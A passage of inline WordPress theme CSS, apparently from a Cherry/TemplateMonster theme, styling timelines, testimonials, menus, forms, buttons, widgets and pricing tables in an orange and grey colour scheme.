.tm_pb_testimonial_meta .tm_pb_testimonial_testi_date {color: #717171;}div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event__date {color: #ffa500;}.tm_timeline-layout-vertical-chessOrder div.tm_timeline__tense {background: #ffa500;opacity: 0.5;}ul.projects-filters-list li.active span,ul.projects-filters-list li span:hover,ul.order-filters > li span.current {color: #ffa500;}.projects-order-filters-wrapper ul.order-filters > li ul {background-color: #ffa500;}.projects-order-filters-wrapper ul.order-filters > li ul li span {color: #484848;}/* #Elements */blockquote {font-style: italic;font-weight: 400;font-size: 15px;line-height: 1.5;font-family: Open Sans, sans-serif;letter-spacing: 0;color: #2a2f33;}@media (min-width: 992px) {blockquote {font-size: 24px;}}blockquote cite {color: #717171;}blockquote cite::before {background: #717171;}blockquote::before {color: #ffa500;}code {color: #ffffff;background: #ffa500;}.entry-content > p > a {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.entry-content ul > li:before,.entry-content ol > li:before {color:#ffa500;}/* #Project */.projects-item-instance .project-content {background: #ffffff;}.projects-item-instance .hover-content {background-color: rgba(72,72,72,0.6);}.projects-container .projects-list .hover-content a {color: rgba(255,255,255,0.5);}.projects-container .projects-list .hover-content a:hover {color: #ffffff;}.cherry-projects-audio-list .wp-playlist {background: #484848;}.cherry-projects-audio-list .wp-playlist-item-meta {color: #a9a9a9;}.cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-selected-thumbnail .sp-thumbnail {border-color: #ffa500;}.cherry-projects-slider__instance .slider-pro .sp-arrows .sp-arrow:after,.cherry-projects-slider__instance .slider-pro .sp-arrows .sp-arrow:before {background-color: #ffa500;}.cherry-projects-slider__instance .slider-pro .sp-full-screen-button:before {color: #ffa500;}.cherry-spinner-double-bounce .cherry-double-bounce1, .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #ffa500;}.cherry-projects-single-post .featured-image a .cover,.cherry-projects-single-post .additional-image a .cover {color: #ffffff;background-color: rgba(255,165,0,0.35);}.wp-playlist-tracks .wp-playlist-item {background-color: #484848;}.wp-playlist-item .wp-playlist-item-title,.wp-playlist-item .wp-playlist-item-length {color: #a9a9a9;}.cherry-projects-single-details-list ul li {color: #ffa500;}/* tm_timeline */div.tm_timeline__body-tense {border-color: rgba(255,165,0,0.3);}.tm_timeline__event__dot:before {box-shadow: 0 0 0 6px rgba(255,165,0,0.21);}.tm_timeline__event__dot:before {background-color: #ffa500;}.tm_timeline__event__date,.tm_timeline__event__description {font-weight: 400;}.tm_timeline__event__description {font-size: 13px;line-height: 1.5;}.tm_timeline__event__title a {color: #272b2b;}.tm_timeline__event__title a:hover {color: #ffa500;}.tm_timeline__event .tm_timeline__event__title {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.1;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}/* tm-testi */.tm-testi__item-body footer {color: #717171;}.tm-testi__item-body a {color: #ffa500;}.tm-testi__item-body a:hover {color: #272b2b;}.tm-testi .swiper-pagination-bullet {background-color: #484848;}.tm-testi .swiper-pagination-bullet:hover {background-color: #ffa500;}.tm-testi .swiper-pagination-bullet.swiper-pagination-bullet-active {background-color: #ffa500;box-shadow: 0 0 0 6px rgba(255,165,0,0.21);}.tm-testi--boxed blockquote {color: #ffffff;background-color: #484848;}.tm-testi--speech-bubble .tm-testi__item-body {color: #ffffff;background-color: #484848;}.tm-testi--speech-bubble .tm-testi__item-body:after{border-color: #484848 transparent transparent transparent;}/* cherry-services */.services-item .service-icon {color: #ffa500;}.services-single-item .services-thumbnail {background-color: #484848;}.services-single-item .service-slogan,.services-single-item .service-descr {color: #ffffff;}.services-single-item .service-descr {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.25;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;}.services-single-item .cta_wrap {background-color:#ffa500;}.service-cta_title,.service-cta_content {color: #ffffff;}.service-cta .btn {color: #ffffff;border-color: #ffffff;background:none;}.service-cta .btn:hover {color: #eaab00;border-color: #ffffff;background-color: #ffffff;}.service-cta .cta-form_control {color: #717171;}/* #Header */.header-wrapper {background-image: url();background-repeat: repeat;background-position: center top;background-attachment: fixed;}.site-header {background-color: #fff;}/* showcase-panel */.showcase-panel {background-position: left;background-color: #181618;}.showcase-panel:before {background-color: rgba(0,0,0,0.4);}.showcase-panel__subtitle {color: #ffffff;}.showcase-panel__title {color: #ffffff;}.showcase-panel__description {color: #ffffff;}/* ##Logo */.site-logo {font-style: normal;font-weight: 700;font-size: 36px;font-family: Merriweather, serif;}.site-logo__link, .site-logo__link:hover {color: #272b2b;}/* ##Top Panel */.top-panel {background-color: #1f3e52;box-shadow: 0 0 10px rgba(0,0,0,0.1);}.top-panel a {color: #272b2b;}.top-panel a:hover {color: #ffa500;}.fa-envelope:before,.fa-mobile-phone:before,.fa-mobile:before {color: #ffa500;}/* ##Header Message */.header__message .info-block a[href^="tel:"] {}.header__message .info-block a[href^="tel:"]:hover {color: #ffa500;}.header__message .info-block i {color: #ffa500;}/* #Search Form */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea,#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_field .tm_pb_contact_form_input {color: #484848;}.invert input[type='text'],.invert input[type='email'],.invert input[type='url'],.invert input[type='password'],.invert input[type='search'],.invert input[type='number'],.invert input[type='tel'],.invert input[type='date'],.invert input[type='month'],.invert input[type='week'],.invert input[type='time'],.invert input[type='datetime'],.invert input[type='datetime-local'],.invert input[type='color'],.invert select,.invert textarea,#tm_builder_outer_content .invert .tm_pb_contact_form .tm_pb_contact_field .tm_pb_contact_form_input {color: #ffffff;}.invert input::-webkit-input-placeholder { color: #ffffff; }.invert input::-moz-input-placeholder { color: #ffffff; }.invert input:-moz-input-placeholder { color: #ffffff; }.invert input:-ms-input-placeholder { color: #ffffff; }.invert textarea::-webkit-input-placeholder { color: #ffffff; }.invert textarea::-moz-input-placeholder { color: #ffffff; }.invert textarea:-moz-input-placeholder { color: #ffffff; }.invert textarea:-ms-input-placeholder { color: #ffffff; }.search-form__field {color: #484848;}.search-form__field::-webkit-input-placeholder { color: #717171; }.search-form__field::-moz-placeholder { color: #717171; }.search-form__field:-moz-placeholder { color: #717171; }.search-form__field:-ms-input-placeholder { color: #717171; }.invert .search-form .btn {color: #a9a9a9;background: #ffffff;}.invert .search-form .btn:hover {color: #484848;background: #ffffff;}.invert .footer-area .search-form .btn {color: #ffffff;background: #ffa500;border-color: #ffa500;}.invert .footer-area .search-form .btn:hover {color: #ffa500;background: #ffffff;border-color: #ffffff;}.header__search .search-form__submit i {color: #717171;}.search-form__toggle,.search-form__close,.header__search .search-form__submit i {color: #ffa500;}.search-form__toggle:hover,.search-form__close:hover,.header__search .search-form__submit:hover i {color: #717171;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #ffffff;background-color: #ffa500;border-color: #ffa500;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(230,140,0);border-color: rgb(230,140,0);}.comment-form .submit:focus,.wpcf7-submit:focus,.post-password-form label + input:focus {box-shadow: 0 0 10px #ffa500;}/* #Input Placeholders */::-webkit-input-placeholder { color: #717171; }::-moz-placeholder{ color: #717171; }:-moz-placeholder{ color: #717171; }:-ms-input-placeholder{ color: #717171; }.share-btns__link {color: #717171;}.share-btns__link:hover {color: #ffa500;}.single-post .share-btns__link {color: #ffffff;background-color: #ffa500;}.single-post .share-btns__link:hover {color: #ffffff;background-color: #484848;}/* #Social (invert scheme) */.invert .social-list a {color: #ffffff;}.invert .social-list a:hover {color: #484848;}.social-list .menu-item a {color: #717171;}.social-list .menu-item a:hover {color: #ffa500;}/* #Member Social */.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_team_member_description .tm_pb_member_social_links li a {background: #ffa500;}.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member .tm_pb_team_member_description .tm_pb_member_social_links li a:hover {background: #484848;}#tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links li a.tm_pb_font_icon {color: #ffffff;}/* #Main Menu */.main-navigation .menu > li > a {color: #a9a9a9;font-family: Open Sans, sans-serif;font-weight: 700;font-style: normal;font-size: 12px;line-height: 1.7;letter-spacing: 0px;color: #717171;}.main-navigation .menu > li > a::after {background: #ffa500;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a {color: #ffa500;}.main-navigation ul ul a {color: #272b2b;font-family: Open Sans, sans-serif;font-style: normal;font-size: 12px;line-height: 1.7;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #ffa500;}.main-navigation .sub-menu {border-top: 2px solid #ffa500;background:rgb(246,246,246);}.menu-item__desc {color: #717171;font-style: normal;font-weight: 400;font-family: 'Open Sans', sans-serif;}/* #Footer Menu */.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #717171;}/* #Stuck Menu */.main-navigation.isStuck {background-color: rgb(246,246,246);}/* #Mobile Menu */.menu-toggle__icon,.menu-off__icon {color: #ffa500;}.menu-toggle {color: #272b2b;}.menu-toggle:hover {color: #ffa500;}.menu-toggle span {font-family: Open Sans, sans-serif;font-weight: 700;font-style: normal;}@media (max-width: 767px) {.main-menu__wrap .menu > li {background-color: rgb(246,246,246);}.main-menu__wrap .top-panel__menu .menu-item a {color: #a9a9a9;}.main-menu__wrap .top-panel__menu .menu-item.current-menu-item a {color: #ffa500;}.main-menu__wrap .menu .sub-menu-toggle {color: #a9a9a9;}.main-menu__wrap .menu .sub-menu .sub-menu-toggle {color: #a9a9a9;}}/* #Entry Meta */.entry-meta {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;line-height: 2;font-size: 12px;letter-spacing: 0px;}.post__cats a,.sticky__label {color: #ffffff;background-color: #ffa500;}.post__cats a:hover {color: #a9a9a9;background-color: #484848;}.posted-by,.posted-by__author,.post-featured-content {color: #717171;}.posted-by,.posted-by__author,.post-featured-content,.post__tags,.post__comments,.post__date {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.posted-by a:hover,.posted-by__author:hover {color: #ffa500;}.invert .post__cats a:hover {color: #ffa500;background-color: #ffffff;}/* #Post Format */.format-quote .post-quote {color: #a9a9a9;background-color: #484848;}.post-format-link {color: #ffffff;background-color: rgba(72,72,72,0.78);}.post-format-link:hover {color:#ffffff;background-color: #ffa500;}.post-format-link {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.entry-post-format-audio {background: #ffa500;}.entry-post-format-audio .post-format-audio-caption,.entry-post-format-audio .post-format-audio-description {color: #ffffff;}.entry-post-format-audio .post-format-audio-description {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.entry-post-format-audio .mejs-container .mejs-time-rail .mejs-time-loaded {background: rgb(255,191,26);}.entry-post-format-audio .mejs-controls .mejs-time-rail .mejs-time-current {background: rgb(255,255,255);}.format-image .post-thumbnail__link::before {background: rgba(72,72,72,0.35);color: #ffffff;}.format-gallery .swiper-button-next,.format-gallery .swiper-button-prev {color: #ffffff;background-color: #ffa500;}.format-gallery .swiper-button-next:hover,.format-gallery .swiper-button-prev:hover {color: #ffffff;background-color: #484848;}/* #Author Bio */.post-author__holder {background-color: #484848;}.post-author__title a:hover {color: #ffa500;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #484848;}#cancel-comment-reply-link:hover {color: #ffa500;}.comment-reply-title,.comments-title {font-style: normal;font-weight: 400;font-family: 'Open Sans', sans-serif;color: #272b2b;}.comment-metadata {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}/* #Paginations */.page-numbers,.page-links a {color: #484848;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item {color: #ffa500;}.page-numbers.next,.page-numbers.prev,#tm_builder_outer_content .pagination a.next,#tm_builder_outer_content .pagination a.prev {color: #ffffff;background-color: #ffa500;}.page-numbers.next:hover,.page-numbers.prev:hover,#tm_builder_outer_content .pagination a.next:hover,#tm_builder_outer_content .pagination a.prev:hover {color: #ffffff;background-color: #484848;}/* #Breadcrumbs */.breadcrumbs {background-color: #f8fafb;}.breadcrumbs__item-target {color: #484848;}.breadcrumbs__item-link:hover {color: #ffa500;}.breadcrumbs__item-link,.breadcrumbs__item-sep {color: #717171;}.post-navigation .nav-links a .nav-text {font-style: normal;font-weight: 400;font-family: 'Open Sans', sans-serif;}.post-navigation .nav-links a .post-title {font-style: normal;font-weight: 600;font-family: 'Open Sans', sans-serif;color: #272b2b;}.post-navigation .nav-links .nav-previous > a::before,.post-navigation .nav-links .nav-next > a::after {color: #ffffff;background-color: #ffa500;}.post-navigation .nav-links .nav-previous > a:hover::before,.post-navigation .nav-links .nav-next > a:hover::after {color: #ffffff;background-color: #484848;}/* #Footer */.site-footer:not(.container) {background-color: #1f3e52;}.footer-container {background-color: #1f3e52;}.footer-area-wrap {background-color: #484848;}.footer-menu li a:hover {color: #a9a9a9;}.footer-area {color: rgba(169,169,169,0.7);}.footer-area a {color: #ffffff;}.footer-area a:hover {color: #ffa500;}.footer-area address + a {color: #ffa500;}.footer-area address + a:hover {color: #a9a9a9;}.footer-area time {color: #ffffff;}/* #ToTop button */#toTop {color: #ffffff;background-color: #ffa500;}#toTop:hover {/*color: #ffffff;*/background-color: #484848;}/* #Page Preloader */.page-preloader__cube:before {background-color: #ffa500;}.page-preloader-cover {background: #484848;}.page-preloader > div {background: #ffa500;}/* #TM Header Banner */.tm-hb__wrapper .tm-hb__title {font-style: normal;font-weight: 400;line-height: 1.25;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;color: #fff;}.tm-hb__wrapper .tm-hb__close {color: #484848;background-color: #ffffff;border-color: #ffffff;box-shadow: 3px 4px 18px 0px rgba(72,72,72,0.17);}.tm-hb__wrapper .tm-hb__close:hover {color: #a9a9a9;}/* #Button Appearance Styles (regular scheme) */.btn-primary,.btn-secondary,.btn-primary:hover,.btn-secondary:hover,#tm_builder_outer_content .tm_pb_button,#tm_builder_outer_content .tm_pb_button:hover,#tm_builder_outer_content .tm_pb_promo a.tm_pb_promo_button {color: #a9a9a9;}.btn-primary,.comment-form .btn-primary,#tm_builder_outer_content a.tm_pb_button,#tm_builder_outer_content .tm_pb_button.btn-primary,#tm_builder_outer_content button.tm_pb_button,.projects-container .projects-ajax-button-wrapper .projects-ajax-button span {color: #ffffff;background-color: #ffa500;border-color: #ffa500;}.btn-primary:hover,.comment-form .btn-primary:hover,#tm_builder_outer_content a.tm_pb_button:hover,#tm_builder_outer_content button.tm_pb_button:hover,#tm_builder_outer_content .tm_pb_button.btn-primary:hover,.more-link.btn.btn-primary:hover,.projects-container .projects-ajax-button-wrapper .projects-ajax-button span:hover {color: #ffffff;background-color: #484848;border-color: #484848;}#tm_builder_outer_content .tm_contact_bottom_container.tm_pb_contact_submit.tm_pb_button {color: #a9a9a9;background-color: #ffa500;}.btn-primary:focus,.comment-form .btn-primary:focus,#tm_builder_outer_content .tm_pb_button.btn-primary:focus {background-color: #484848;border-color: #484848;}.btn-secondary,#tm_builder_outer_content .tm_pb_button.btn-secondary {color: #a9a9a9;}.btn-secondary:hover,#tm_builder_outer_content .tm_pb_button.btn-secondary:hover,.btn-secondary:focus,#tm_builder_outer_content .tm_pb_button.btn-secondary:focus {color: #ffa500;border-color: #ffffff;}/* #Button Appearance Styles (invert scheme) */.invert .btn-primary,#tm_builder_outer_content .invert a.tm_pb_button,#tm_builder_outer_content .invert .tm_pb_button.btn-primary,#tm_builder_outer_content .invert .tm_pb_contact_submit.tm_pb_button,.tm-hb__wrapper .btn-primary {color: #ffffff;border-color: #ffffff;}#tm_builder_outer_content .invert .tm_pb_contact_submit.tm_pb_button {color: #ffffff;border-color: #484848;background-color: #484848;}#tm_builder_outer_content .invert .tm_pb_contact_submit.tm_pb_button:hover {color: #ffffff;border-color: #ffffff;background-color: transparent;}.invert .btn-primary:hover,.tm-hb__wrapper .btn-primary:hover,#tm_builder_outer_content .invert a.tm_pb_button:hover,#tm_builder_outer_content .invert .tm_pb_contact_submit.tm_pb_button:hover,#tm_builder_outer_content .invert .tm_pb_button.btn-primary:hover {color: #eaab00;background: #ffffff;border-color: #ffffff;}#tm_builder_outer_content .tm_pb_promo_button.tm_pb_button {color: #a9a9a9;background-color: #ffffff;border-color: #ffffff;}#tm_builder_outer_content .tm_pb_button.btn.btn-primary.invert,#tm_builder_outer_content .tm_pb_contact_submit.tm_pb_button.invert,#tm_builder_outer_content .tm_pb_promo_button.tm_pb_button {color: #a9a9a9;background-color: #ffa500;border-color: #ffa500;}#tm_builder_outer_content .tm_pb_button.btn.btn-primary.invert:hover {color: #a9a9a9;background-color: #ffffff;border-color: #ffffff;}.btn-secondary,#tm_builder_outer_content .invert .tm_pb_button.btn-secondary {color: #a9a9a9;}.btn-secondary:hover,#tm_builder_outer_content .invert .tm_pb_button.btn-secondary:hover {color: #ffa500;background-color: #a9a9a9;border-color:#a9a9a9;}#tm_builder_outer_content .tm_pb_post .btn-primary {color: #ffa500;}#tm_builder_outer_content .tm_pb_post .btn-primary:hover {color: #484848;}.subscribe-block.invert .btn-primary:hover {color: #ffa500;border-color: #ffa500;}.showcase-panel__btn {color: #ffffff;background-color: #ffa500;border-color: #ffa500;}.showcase-panel__btn:hover {color: #ffffff;background-color: #484848;border-color: #484848;}.showcase-panel__btn.btn-secondary {color: #272b2b;border-color: rgb(167,171,171);}.showcase-panel__btn.btn-secondary:hover {color: #ffffff;background-color: #484848;border-color: #484848;}.projects-container .projects-ajax-button span {color: #a9a9a9;background-color: #ffa500;border-color: #ffa500;}.projects-container .projects-ajax-button span:hover {color: #a9a9a9;background-color: #484848;border-color: #484848;}/* #Widgets (defaults) */.widget li {color: #ffa500;}.invert .widget li {color: #ffffff;}.invert .widget select {color: #717171;background-color: #ffffff;}/* #Widget Calendar */.widget_calendar caption {color: #ffffff;background-color: #ffa500;}.widget_calendar caption {font-style: normal;font-weight: 700;font-family: 'Open Sans', sans-serif;}.widget_calendar thead tr th {font-style: normal;font-weight: 600;font-family: 'Open Sans', sans-serif;}.widget_calendar thead tr th,.widget_calendar tbody tr td {color: #272b2b;}.widget_calendar tbody tr td a {border-color: #717171;color: #272b2b;}.widget_calendar tbody tr td a:hover {background: #484848;border-color: #484848;color: #a9a9a9;}.widget_calendar tfoot tr td a {font-style: normal;font-weight: 700;font-family: 'Open Sans', sans-serif;color: #717171;}.widget_calendar tfoot tr td a:hover {color: #272b2b;}.widget_calendar th {color: #ffa500;}.invert .widget_calendar th,.invert .widget_calendar tbody tr td {color: #fff;}.invert .widget_calendar tfoot tr td a {color: #ffffff;}.invert .widget_calendar tfoot tr td a:hover {color: #eaab00;}.invert .widget_calendar tbody tr td a {border-color: #a9a9a9;color: #fff;}.invert .widget_calendar tbody tr td a:hover {background: #ffffff;border-color: #ffffff;color: #a9a9a9;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #717171;}.invert .widget_recent_entries .post-date {color: #a9a9a9;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 600;font-family: 'Open Sans', sans-serif;color: #ffa500;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #272b2b;}.invert .widget_recent_entries a,.invert .widget_recent_comments a {color: #ffffff;}.invert .widget_recent_entries a:hover,.invert .widget_recent_comments a:hover {color: #eaab00;}.widget_recent_entries .post-date,.widget_recent_comments li {color: #484848;font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;line-height: 2;font-size: 12px;letter-spacing: 0px;}.widget_recent_comments li {color: #484848;font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.widget_recent_comments .comment-author-link,.widget_recent_comments .comment-author-link a {color: #484848;font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.widget_recent_comments .comment-author-link a:hover {color: #ffa500;}.invert .widget_recent_comments .comment-author-link,.invert .widget_recent_comments .comment-author-link a {color: rgba(169,169,169,0.7);}.invert .widget_recent_comments .comment-author-link a:hover {color: #eaab00;}.widget_tag_cloud a {color: #717171;font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.invert .widget_tag_cloud a {color: rgba(169,169,169,0.7);}.widget_tag_cloud a:hover {color: #ffa500;}.widget_archive,.widget_categories,.widget_pages,.widget_meta,.widget_rss,.widget_nav_menu {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 400;}.footer-area .widget_nav_menu a {color: #a9a9a9;}.footer-area .widget_nav_menu a:hover,.footer-area .widget_nav_menu .current-menu-item a {color: #ffffff;}.footer-area .widget_nav_menu .current-menu-item a:hover {color: #ffa500;}.widget .select_wrap select,.widget .select_wrap option {font-style: normal;font-weight: 400;font-family: 'Open Sans', sans-serif;}.footer-area .widget:not(.widget-subscribe) .widget-title {}.rsswidget {font-style: normal;font-weight: 600;font-family: 'Open Sans', sans-serif;color: #272b2b;}.rsswidget:hover {color: #ffa500;}.rssSummary {font-style: normal;font-weight: 400;font-family: 'Open Sans', sans-serif;color: #272b2b;}.invert .rsswidget {color: #ffffff;}.invert .rsswidget:hover {color: #eaab00;}.invert .rssSummary {color: rgba(169,169,169,0.7);}.invert blockquote {color: rgba(169,169,169,0.7);}.invert blockquote cite {color: rgba(169,169,169,0.5);}.invert blockquote cite::before {background: rgba(169,169,169,0.5);}.sidebar .follow-block {background-color: #484848;}.follow-block .social-list__items .menu-item a {color: #ffa500;}.follow-block .social-list__items .menu-item a:hover {color: #272b2b;}.follow-block .social-list__items .menu-item a {color: #ffffff;}.follow-block .social-list__items .menu-item a:hover {color: #eaab00;}.subscribe-block .widget-title,.subscribe-block .subscribe-block__message,.follow-block .widget-title,.follow-block .follow-block__message {color: #ffffff;}.sidebar .subscribe-block {background-color: #ffa500;}.tm_pb_widget_area .subscribe-block .subscribe-block__input {color: #ffffff;}.subscribe-block .subscribe-block__submit {color: #ffffff;border-color: #ffffff;}.subscribe-block .subscribe-block__submit:hover {color: #ffffff;border-color: #ffa500;background-color: #ffa500;}.sidebar .subscribe-block .subscribe-block__submit:hover {color: #ffffff;border-color: #484848;background-color: #484848;}/* #Slider */.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a::before,.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a:hover,.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a.tm-pb-active-control {background: #ffa500;}.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a::after {background: rgba(255,165,0,0.46);}.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev,.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next {background-color: #ffa500;}.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev::before,.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next::before {color: #ffffff;}.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev:hover::before,.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next:hover::before {color: #ffffff;}.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev:hover,.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next:hover {background-color: #484848;}/* #video_slider */#tm_builder_outer_content .tm_pb_video_slider .tm_pb_slider:hover .tm_pb_video_overlay_hover {background-color: rgba(72,72,72,0.6);}.tm_pb_builder #tm_builder_outer_content .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play::before {color: #ffffff;background: #ffa500;}.tm_pb_builder #tm_builder_outer_content .tm_pb_video_overlay .tm_pb_video_overlay_hover a:hover.tm_pb_video_play::before {color: #eaab00;background: #ffffff;}#tm_builder_outer_content .tm_pb_carousel_item .tm_pb_video_overlay_hover:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_video_slider .tm_pb_carousel_items .tm_pb_carousel_item.tm-pb-active-control .tm_pb_video_overlay_hover {background: rgba(72,72,72,0.6);}#tm_builder_outer_content .tm_pb_carousel .tm_pb_video_overlay .tm_pb_video_overlay_hover a.tm_pb_video_play::before,#tm_builder_outer_content .tm_pb_carousel .tm_pb_video_overlay .tm_pb_video_overlay_hover a:hover.tm_pb_video_play::before {color: #ffffff;}/* #Blog */#tm_builder_outer_content .tm_pb_blog .entry-title {font-style: normal;font-weight: 600;font-family: 'Open Sans', sans-serif;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta {font-family: Open Sans, sans-serif;font-weight: 400;font-style: normal;}#tm_builder_outer_content .tm_pb_blog .published {color: #ffa500;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover {color: #ffa500;}#tm_builder_outer_content .tm_pb_blog .author a {color: #717171;}#tm_builder_outer_content .tm_pb_blog .author a:hover {color: #ffa500;}#tm_builder_outer_content .tm_audio_content,#tm_builder_outer_content .tm_quote_content,#tm_builder_outer_content .tm_link_content {background-color: #ffa500;}#tm_builder_outer_content .tm_quote_content cite::before {background: #a9a9a9;}#tm_builder_outer_content .tm_link_content .tm_link_main_url:hover {color: #272b2b!important;}/* #Tabs */.tm_pb_builder #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:hover {background: #ffa500;}/* #Number Counter */#tm_builder_outer_content .tm_pb_number_counter .percent {border-color: #ffa500;}/* #Pricing Table */.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table .tm_pb_sum {color: #ffa500;}.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table {color: #ffffff;background-color: #ffa500;}.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_title,.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_sum,.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_frequency,.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_dollar_sign {color: #ffffff;}.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_button {color: #ffa500;background-color: #ffffff;}.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_button:hover {color: #ffffff;background-color: #272b2b;}.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_content_top::after {border-bottom-color: #ffa500;}.tm_pb_builder #tm_builder_outer_content div.tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_content_top::after {border-bottom-color: #ffffff;}/* #Social Media Follow */.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li a.icon:hover {background: #484848!important;}/* #Person */#tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links li a.tm_pb_font_icon { background: #ffa500;}#tm_builder_outer_content .tm_pb_team_member .tm_pb_member_social_links li a.tm_pb_font_icon:hover { background: #272b2b;}/* #Testimonial */#tm_builder_outer_content div.tm_pb_testimonial .tm_pb_testimonial_description:before {color:#ffa500;}#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_author {font-style: normal;font-weight: 700;font-size: 1.25em;line-height: 1.25;font-family: 'Open Sans', sans-serif;color: #ffa500;}#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_author::before {background: #ffa500;}/* #Countdown Timer */#tm_builder_outer_content .tm_pb_countdown_timer_container .section span.countdown-sep {color: #ffffff;}#tm_builder_outer_content .tm_pb_countdown_timer_container span.countdown-sep::before,#tm_builder_outer_content .tm_pb_countdown_timer_container span.countdown-sep::after {background: #a9a9a9;}#tm_builder_outer_content .tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container span.countdown-sep::before,#tm_builder_outer_content .tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container span.countdown-sep::after {background: #a9a9a9;}/* #Typography */#tm_builder_outer_content .tm_pb_blurb_content ul li {color: #ffa500;}#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form_input {color: #717171;}/* #Post Slider */#tm_builder_outer_content div.tm_pb_post_slider.tm_pb_bg_layout_light {background: #484848;}#tm_builder_outer_content div.tm_pb_post_slider .tm_pb_slide_content {color: #a9a9a9;}#tm_builder_outer_content div.tm_pb_post_slider .tm_pb_slide_content .post-meta {color: #a9a9a9!important;}#tm_builder_outer_content div.tm_pb_post_slider .tm_pb_slide_content .post-meta a {color: #ffa500!important;}#tm_builder_outer_content div.tm_pb_post_slider .tm_pb_slide_content .post-meta a:hover {color: #a9a9a9!important;}/* #Blurb */.widget_nav_menu li.active a {color: #272b2b;}/* #Image */#tm_builder_outer_content .tm_pb_image a:hover {box-shadow: 3px 4px 18px 0 rgba(113,113,113,0.3);}#tm_builder_outer_content .tm_pb_pricing_heading {background-color: #484848;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_pricing_heading {background-color: #ffa500;}#tm_builder_outer_content .tm_pb_pricing li:before {color: #ffa500;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign {color: #ffa500;}#tm_builder_outer_content .tm_pb_audio_module {background-color: #ffa500;}#tm_builder_outer_content 